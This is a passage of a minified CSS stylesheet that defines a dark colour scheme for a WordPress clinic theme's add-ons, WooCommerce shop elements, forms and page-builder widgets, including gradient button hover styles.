.trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#fba87f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#fba87f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#313131;	color:#abafb8}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#efeffb;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#171928}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#313131;	background-color:#171928}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#7f73bb;	background-color:#7f73bb;	color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#7f73bb !important;	background-color:#7f73bb;	color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#fe7259}.scheme_dark .trx_addons_range_slider_label_min{color:#abafb8}.scheme_dark .trx_addons_range_slider_label_max{color:#abafb8}.scheme_dark div.ui-slider{background-color:#171928;	border-color:#313131}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#3d3d3d;	background-color:#efeffb}.scheme_dark div.ui-slider .ui-slider-range{background-color:#efeffb}.scheme_dark .sc_form_default .sc_form_field_button button{background-color:#fba87f}.scheme_dark .sc_form_default .sc_form_field_button button:hover,.scheme_dark .sc_form_default .sc_form_field_button button:active{background-color:#7f73bb}.scheme_dark .sc_promo_content .sc_item_descr b{color:#ffffff}.scheme_dark .extra_link:hover{color:#ffffff !important;	background-color:#fba87f !important}.scheme_dark .sc_services_price .price_cervices{color:#7f73bb}.scheme_dark #trx_addons_post_details_popup .post_details_page_title,.scheme_dark .sc_services_chess .post_featured .mask{background-color:#7f73bb}.scheme_dark #trx_addons_post_details_popup .post_details_page_title{color:#ffffff}.scheme_dark .mc4wp-form-fields .mc4wp-form-fields-wrap{border-color:#9a91c9}.scheme_dark .mc4wp-form .mc4wp-alert{background-color:#7f73bb;	border-color:#fba87f;	color:#1d1d1d}.scheme_dark .mc4wp-form-fields button,.scheme_dark .mc4wp-form-fields:before{background-color:#fba87f;	color:#ffffff}.scheme_dark .mc4wp-form-fields button:hover{background-color:#7f73bb}.scheme_dark .mc4wp-form .mc4wp-form-fields input[type="submit"][disabled]{background-color:#8f939a !important}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#8f939a}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#7f73bb}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#fba87f}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#7f73bb}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#222538}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#7f73bb}.scheme_dark .woocommerce ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page ul.products li.product .post_item:hover,.scheme_dark .related ul.products li.product .post_item:hover,.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{border-color:#7f73bb}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#ffaa5f}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#ffaa5f}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#fe7259}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#7f73bb}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#ffffff}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#7f73bb}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8f939a !important}.scheme_dark .woocommerce .price del:before{background-color:#8f939a}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#8f939a}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#7f73bb}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#7f73bb;	color:#8f939a}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#7f73bb}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#222538}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#7f73bb}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#222538}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#fba87f}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#ffffff;	background-color:#fba87f}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#8f939a}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(23,25,40,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(23,25,40,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#7f73bb}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#7f73bb}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#171928;	background-color:#ffffff}.scheme_dark .dermatology_clinic_shop_mode_buttons a{color:#8f939a}.scheme_dark .shop_mode_thumbs .dermatology_clinic_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .dermatology_clinic_shop_mode_buttons a.woocommerce_list,.scheme_dark .dermatology_clinic_shop_mode_buttons a:hover{color:#7f73bb}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#171928;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#171928;	border-top-color:#ffaa5f}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ffaa5f}.scheme_dark .woocommerce table.shop_table td{border-color:#313131 !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(49,49,49,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#ffffff;	background-color:#2e2d32}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#2e2d32}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:not(.button),.scheme_dark .woocommerce #content table.cart td+td a:not(.button),.scheme_dark .woocommerce-page table.cart td+td a:not(.button),.scheme_dark .woocommerce-page #content table.cart td+td a:not(.button),.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:not(.button):hover,.scheme_dark .woocommerce #content table.cart td+td a:not(.button):hover,.scheme_dark .woocommerce-page table.cart td+td a:not(.button):hover,.scheme_dark s.woocommerce-page #content table.cart td+td a:not(.button):hover{color:#7f73bb}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#9a91c9}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#222538}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#2e2d32}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #2e2d32}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#abafb8;	background-color:#171928}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#222538}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#7f73bb}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#7f73bb}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#fba87f}.scheme_dark .widget_product_search form:after{color:#ffffff}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#222538}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#222538}.scheme_dark .widget_price_filter .price_label span{color:#ffffff}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#222538}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#ffffff;	background:#2e2d32}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#2e2d32}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#2e2d32;	border-color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ffaa5f !important}.scheme_dark .woocommerce ul.cart_list li a,.scheme_dark .woocommerce ul.product_list_widget li a,.scheme_dark .woocommerce-page ul.cart_list li a,.scheme_dark .woocommerce-page ul.product_list_widget li a{color:#ffffff !important}.scheme_dark .woocommerce ul.cart_list li a:hover,.scheme_dark .woocommerce ul.product_list_widget li a:hover,.scheme_dark .woocommerce-page ul.cart_list li a:hover,.scheme_dark .woocommerce-page ul.product_list_widget li a:hover{color:#7f73bb !important}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#8f939a !important}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#7f73bb !important}.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_dark .widget_shopping_cart .buttons a.button.wc-forward:not(.checkout){background-color:#7f73bb}.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_dark .widget_shopping_cart .buttons a.button.wc-forward:not(.checkout):hover{background-color:#fba87f}.scheme_dark .woocommerce .widget_price_filter .price_slider_amount span,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount{color:#abafb8}.scheme_dark .woocommerce div.product .product_meta span.tagged_as>a{background-color:#7f73bb;	color:#ffffff}.scheme_dark .woocommerce div.product .product_meta span.tagged_as>a:hover{background-color:#fba87f;	color:#ffffff}.scheme_dark .woocommerce form .form-row label,.scheme_dark .woocommerce-page form .form-row label{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_item,.scheme_dark .woocommerce-page ul.products li.product .post_item,.scheme_dark .woocommerce ul.products li.product .post_data,.scheme_dark .woocommerce-page ul.products li.product .post_data{background-color:#ffffff}.scheme_dark .wishlist_table thead th>span{color:#ffffff}.scheme_dark .woocommerce form .show-password-input,.scheme_dark .woocommerce-page form .show-password-input{color:#8f939a;	background:transparent !important}.scheme_dark .woocommerce form .show-password-input:hover,.scheme_dark .woocommerce-page form .show-password-input:hover{color:#ffffff}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#8f939a}.scheme_dark.vc_section[data-vc-full-width="true"],.scheme_dark.wpb_row[data-vc-full-width="true"],.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{background-color:#171928}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(23,25,40,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#7f73bb}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#7f73bb}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#1d1d1d;	background-color:#7f73bb}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#222538}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:transparent}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#ffaa5f}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#8f939a}.scheme_dark .vc_toggle.vc_toggle_color_default .vc_toggle_title{background-color:#efeffb}.scheme_dark .vc_toggle.vc_toggle_color_default .vc_toggle_title h4{color:#ffffff}.scheme_dark .vc_toggle.vc_toggle_color_default .vc_toggle_title:hover,.scheme_dark .vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title{background-color:#7f73bb}.scheme_dark .vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title h4,.scheme_dark .vc_toggle.vc_toggle_color_default .vc_toggle_title:hover h4{color:#ffffff}.scheme_dark .vc_toggle.vc_toggle_color_pink .vc_toggle_title h4{color:#ffffff}.scheme_dark .vc_toggle.vc_toggle_color_pink .vc_toggle_title:hover,.scheme_dark .vc_toggle.vc_toggle_color_pink.vc_toggle_active .vc_toggle_title{background-color:#fba87f}.scheme_dark .vc_toggle.vc_toggle_color_pink.vc_toggle_active .vc_toggle_title h4,.scheme_dark .vc_toggle.vc_toggle_color_pink .vc_toggle_title:hover h4{color:#ffffff}.scheme_dark .vc_toggle_default .vc_toggle_icon:after,.scheme_dark .vc_toggle_default .vc_toggle_icon:before{background-color:#ffffff}.scheme_dark .vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon:after,.scheme_dark .vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon:before,.scheme_dark .vc_toggle_default.vc_toggle_active .vc_toggle_icon:after,.scheme_dark .vc_toggle_default.vc_toggle_active .vc_toggle_icon:before{background-color:#ffffff}.scheme_dark .vc_toggle_default .vc_toggle_icon{background-color:#ffffff}.scheme_dark .vc_tta-style-classic .vc_tta-tab>a:hover .vc_tta-title-text,.scheme_dark .vc_tta-style-classic .vc_tta-tab.vc_active>a .vc_tta-title-text{color:#7f73bb}.scheme_dark .vc_tta-style-classic .vc_tta-tab>a:hover:after,.scheme_dark .vc_tta-style-classic .vc_tta-tab.vc_active>a:after{background-color:#7f73bb}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a .vc_tta-icon{color:#7f73bb}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{color:#ffffff}.scheme_dark .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a:hover .vc_tta-title-text{color:#7f73bb}.scheme_dark .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab.vc_active>a:hover .vc_tta-title-text,.scheme_dark .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab.vc_active>a .vc_tta-icon,.scheme_dark .vc_tta-style-flat .vc_tta-tab>a:hover .vc_tta-title-text,.scheme_dark .vc_tta-style-flat .vc_tta-tab.vc_active>a .vc_tta-title-text{color:#ffffff}.scheme_dark .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab.vc_active>a{background-color:#7f73bb !important}.scheme_dark .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{color:#ffffff}.scheme_dark .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,.scheme_dark .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#7f73bb !important; color:#7f73bb}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#fba87f 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#fba87f 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#7f73bb 50%,#fba87f 50%) no-repeat scroll right bottom / 210% 100% #fba87f !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#7f73bb 50%,#fba87f 50%) no-repeat scroll left bottom / 210% 100% #fba87f !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#7f73bb 50%,#fba87f 50%) no-repeat scroll right bottom / 100% 210% #fba87f !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#7f73bb 50%,#fba87f 50%) no-repeat scroll right top / 100% 210% #fba87f !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#7f73bb 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#7f73bb 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#7f73bb 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#7f73bb 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#fba87f 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#fba87f 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffaa5f 50%) no-repeat scroll right bottom / 210% 100% #ffaa5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffaa5f 50%) no-repeat scroll left bottom / 210% 100% #ffaa5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffaa5f 50%) no-repeat scroll right bottom / 100% 210% #ffaa5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffaa5f 50%) no-repeat scroll right top / 100% 210% #ffaa5f !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffaa5f 50%,#313131 50%) no-repeat scroll right bottom / 210% 100% #313131 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffaa5f 50%,#313131 50%) no-repeat scroll left bottom / 210% 100% #313131 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffaa5f 50%,#313131 50%) no-repeat scroll right bottom / 100% 210% #313131 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffaa5f 50%,#313131 50%) no-repeat scroll right top / 100% 210% #313131 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffaa5f 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffaa5f 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffaa5f 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to 